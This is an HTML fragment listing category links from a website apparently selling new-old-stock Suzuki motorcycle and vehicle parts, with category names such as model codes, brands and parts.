	<li class="cat-item cat-item-5864"><a href="https://suzukinewoldstock.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://suzukinewoldstock.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://suzukinewoldstock.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://suzukinewoldstock.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://suzukinewoldstock.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://suzukinewoldstock.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://suzukinewoldstock.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://suzukinewoldstock.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://suzukinewoldstock.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://suzukinewoldstock.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://suzukinewoldstock.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://suzukinewoldstock.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://suzukinewoldstock.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://suzukinewoldstock.com/category/fuertes/" >fuertes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://suzukinewoldstock.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://suzukinewoldstock.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://suzukinewoldstock.com/category/fz50/" >fz50</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://suzukinewoldstock.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://suzukinewoldstock.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://suzukinewoldstock.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://suzukinewoldstock.com/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://suzukinewoldstock.com/category/giuliari/" >giuliari</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://suzukinewoldstock.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://suzukinewoldstock.com/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://suzukinewoldstock.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://suzukinewoldstock.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://suzukinewoldstock.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://suzukinewoldstock.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://suzukinewoldstock.com/category/gs1000s/" >gs1000s</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://suzukinewoldstock.com/category/gs650gz/" >gs650gz</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://suzukinewoldstock.com/category/gsx250/" >gsx250</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://suzukinewoldstock.com/category/gsx400/" >gsx400</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://suzukinewoldstock.com/category/gsx400e/" >gsx400e</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suzukinewoldstock.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://suzukinewoldstock.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://suzukinewoldstock.com/category/gsxr750rr/" >gsxr750rr</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://suzukinewoldstock.com/category/gsxs1000s/" >gsxs1000s</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://suzukinewoldstock.com/category/gt185/" >gt185</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://suzukinewoldstock.com/category/gt250/" >gt250</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://suzukinewoldstock.com/category/gt380/" >gt380</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://suzukinewoldstock.com/category/gt750/" >gt750</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://suzukinewoldstock.com/category/gv700glf/" >gv700glf</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://suzukinewoldstock.com/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://suzukinewoldstock.com/category/haji/" >haji</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://suzukinewoldstock.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://suzukinewoldstock.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://suzukinewoldstock.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://suzukinewoldstock.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://suzukinewoldstock.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://suzukinewoldstock.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://suzukinewoldstock.com/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://suzukinewoldstock.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://suzukinewoldstock.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://suzukinewoldstock.com/category/hennops/" >hennops</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://suzukinewoldstock.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://suzukinewoldstock.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://suzukinewoldstock.com/category/herko/" >herko</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://suzukinewoldstock.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://suzukinewoldstock.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://suzukinewoldstock.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://suzukinewoldstock.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://suzukinewoldstock.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://suzukinewoldstock.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://suzukinewoldstock.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://suzukinewoldstock.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://suzukinewoldstock.com/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://suzukinewoldstock.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://suzukinewoldstock.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://suzukinewoldstock.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://suzukinewoldstock.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://suzukinewoldstock.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://suzukinewoldstock.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://suzukinewoldstock.com/category/iwf24/" >iwf24</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://suzukinewoldstock.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suzukinewoldstock.com/category/jardine/" >jardine</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://suzukinewoldstock.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://suzukinewoldstock.com/category/jericho/" >jericho</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suzukinewoldstock.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://suzukinewoldstock.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://suzukinewoldstock.com/category/jual/" >jual</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://suzukinewoldstock.com/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://suzukinewoldstock.com/category/kapugeng/" >kapugeng</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://suzukinewoldstock.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://suzukinewoldstock.com/category/kendo/" >kendo</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://suzukinewoldstock.com/category/kickstart/" >kickstart</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://suzukinewoldstock.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://suzukinewoldstock.com/category/klse/" >klse</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://suzukinewoldstock.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://suzukinewoldstock.com/category/koleksi/" >koleksi</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://suzukinewoldstock.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://suzukinewoldstock.com/category/krauser/" >krauser</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://suzukinewoldstock.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://suzukinewoldstock.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://suzukinewoldstock.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://suzukinewoldstock.com/category/laverda/" >laverda</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://suzukinewoldstock.com/category/lebih/" >lebih</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://suzukinewoldstock.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://suzukinewoldstock.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://suzukinewoldstock.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://suzukinewoldstock.com/category/lj20/" >lj20</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://suzukinewoldstock.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://suzukinewoldstock.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://suzukinewoldstock.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://suzukinewoldstock.com/category/ltz250/" >ltz250</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://suzukinewoldstock.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://suzukinewoldstock.com/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://suzukinewoldstock.com/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://suzukinewoldstock.com/category/magura/" >magura</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://suzukinewoldstock.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://suzukinewoldstock.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://suzukinewoldstock.com/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://suzukinewoldstock.com/category/martek/" >martek</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://suzukinewoldstock.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://suzukinewoldstock.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://suzukinewoldstock.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://suzukinewoldstock.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://suzukinewoldstock.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://suzukinewoldstock.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://suzukinewoldstock.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://suzukinewoldstock.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://suzukinewoldstock.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://suzukinewoldstock.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://suzukinewoldstock.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://suzukinewoldstock.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://suzukinewoldstock.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://suzukinewoldstock.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://suzukinewoldstock.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://suzukinewoldstock.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://suzukinewoldstock.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://suzukinewoldstock.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://suzukinewoldstock.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://suzukinewoldstock.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://suzukinewoldstock.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://suzukinewoldstock.com/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://suzukinewoldstock.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://suzukinewoldstock.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://suzukinewoldstock.com/category/nemu/" >nemu</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://suzukinewoldstock.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://suzukinewoldstock.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://suzukinewoldstock.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://suzukinewoldstock.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://suzukinewoldstock.com/category/nitrous/" >nitrous</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://suzukinewoldstock.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://suzukinewoldstock.com/category/nos-oem/" >nos-oem</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://suzukinewoldstock.com/category/nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414/" >nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://suzukinewoldstock.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://suzukinewoldstock.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://suzukinewoldstock.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://suzukinewoldstock.com/category/oilpump/" >oilpump</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://suzukinewoldstock.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://suzukinewoldstock.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://suzukinewoldstock.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://suzukinewoldstock.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://suzukinewoldstock.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://suzukinewoldstock.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://suzukinewoldstock.com/category/outboards/" >outboards</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://suzukinewoldstock.com/category/outrageous/" >outrageous</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://suzukinewoldstock.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://suzukinewoldstock.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://suzukinewoldstock.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://suzukinewoldstock.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://suzukinewoldstock.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://suzukinewoldstock.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://suzukinewoldstock.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://suzukinewoldstock.com/category/petronet/" >petronet</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://suzukinewoldstock.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://suzukinewoldstock.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://suzukinewoldstock.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://suzukinewoldstock.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://suzukinewoldstock.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://suzukinewoldstock.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://suzukinewoldstock.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://suzukinewoldstock.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://suzukinewoldstock.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://suzukinewoldstock.com/category/pro-pipe/" >pro-pipe</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://suzukinewoldstock.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://suzukinewoldstock.com/category/punto/" >punto</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://suzukinewoldstock.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://suzukinewoldstock.com/category/r1000r/" >r1000r</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://suzukinewoldstock.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://suzukinewoldstock.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://suzukinewoldstock.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://suzukinewoldstock.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://suzukinewoldstock.com/category/raheel/" >raheel</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://suzukinewoldstock.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://suzukinewoldstock.com/category/ranchu/" >ranchu</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://suzukinewoldstock.com/category/raptor700/" >raptor700</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://suzukinewoldstock.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://suzukinewoldstock.com/category/rarecolor/" >rarecolor</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://suzukinewoldstock.com/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://suzukinewoldstock.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://suzukinewoldstock.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://suzukinewoldstock.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://suzukinewoldstock.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://suzukinewoldstock.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://suzukinewoldstock.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://suzukinewoldstock.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://suzukinewoldstock.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://suzukinewoldstock.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://suzukinewoldstock.com/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://suzukinewoldstock.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://suzukinewoldstock.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://suzukinewoldstock.com/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://suzukinewoldstock.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://suzukinewoldstock.com/category/rf900r/" >rf900r</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://suzukinewoldstock.com/category/rg500/" >rg500</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://suzukinewoldstock.com/category/rh250/" >rh250</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://suzukinewoldstock.com/category/ricks/" >ricks</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://suzukinewoldstock.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://suzukinewoldstock.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://suzukinewoldstock.com/category/rm125/" >rm125</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://suzukinewoldstock.com/category/rm250/" >rm250</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://suzukinewoldstock.com/category/rm370/" >rm370</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://suzukinewoldstock.com/category/rm400/" >rm400</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://suzukinewoldstock.com/category/rm465x/" >rm465x</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://suzukinewoldstock.com/category/rmx250r/" >rmx250r</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://suzukinewoldstock.com/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://suzukinewoldstock.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://suzukinewoldstock.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://suzukinewoldstock.com/category/rokon/" >rokon</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://suzukinewoldstock.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://suzukinewoldstock.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://suzukinewoldstock.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://suzukinewoldstock.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://suzukinewoldstock.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://suzukinewoldstock.com/category/santro/" >santro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://suzukinewoldstock.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://suzukinewoldstock.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://suzukinewoldstock.com/category/scheepers/" >scheepers</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://suzukinewoldstock.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://suzukinewoldstock.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://suzukinewoldstock.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://suzukinewoldstock.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://suzukinewoldstock.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://suzukinewoldstock.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://suzukinewoldstock.com/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://suzukinewoldstock.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://suzukinewoldstock.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://suzukinewoldstock.com/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://suzukinewoldstock.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://suzukinewoldstock.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://suzukinewoldstock.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://suzukinewoldstock.com/category/silmotor/" >silmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://suzukinewoldstock.com/category/sitzbankabdeckung/" >sitzbankabdeckung</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://suzukinewoldstock.com/category/skgchannel/" >skgchannel</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://suzukinewoldstock.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://suzukinewoldstock.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://suzukinewoldstock.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://suzukinewoldstock.com/category/snowmobile/" >snowmobile</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://suzukinewoldstock.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://suzukinewoldstock.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://suzukinewoldstock.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://suzukinewoldstock.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://suzukinewoldstock.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://suzukinewoldstock.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://suzukinewoldstock.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://suzukinewoldstock.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://suzukinewoldstock.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://suzukinewoldstock.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://suzukinewoldstock.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://suzukinewoldstock.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://suzukinewoldstock.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://suzukinewoldstock.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://suzukinewoldstock.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://suzukinewoldstock.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://suzukinewoldstock.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://suzukinewoldstock.com/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://suzukinewoldstock.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://suzukinewoldstock.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://suzukinewoldstock.com/category/superbikes/" >superbikes</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://suzukinewoldstock.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://suzukinewoldstock.com/category/supersport/" >supersport</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://suzukinewoldstock.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://suzukinewoldstock.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://suzukinewoldstock.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://suzukinewoldstock.com/category/susuki/" >susuki</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzukinewoldstock.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://suzukinewoldstock.com/category/suzukii/" >suzukii</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://suzukinewoldstock.com/category/swift/" >swift</a>
</li>
